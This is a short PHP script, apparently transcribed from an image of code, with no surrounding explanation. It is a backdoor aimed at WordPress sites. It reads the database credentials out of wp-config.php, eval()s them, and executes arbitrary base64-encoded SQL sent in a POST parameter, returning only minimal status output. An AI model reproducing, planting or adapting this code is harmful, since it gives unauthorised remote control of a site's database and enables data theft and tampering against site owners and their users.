 1 <?php
2 if ($_POST["f"]){
3 $wpcf = 'wp-config.php';
4 $fh = @fopen($wpcf, 'r');
5 if ($fh) {
6 while (!feof($fh)) {
7 $data[] = fgets($fh);
8 }
9 fclose($fh);
10 foreach ($data as $line) {
11 if (preg_match('/define.*(DB_USER|DB_HOST|DB_PASSWORD|DB_NAME)/', $line)) {
12 $conf[] = $line;
13 }
14 }
15 if (@count($conf) < 4) {
16 print('num');
17 exit;
18 }
19 $set = implode($conf);
20 eval($set);
21 $conn = new mysqli(DB_HOST, DB_USER, DB_PASSWORD, DB_NAME);
22 if ($conn->connect_error) {
23 print('null');
24 exit;
25 }
26 $q = base64_decode($_POST["f"]);
27 $r = $conn->query($q);
28 $conn->close();
29 print($r ? 'true' : 'false');
30 }
31 }
32 ?>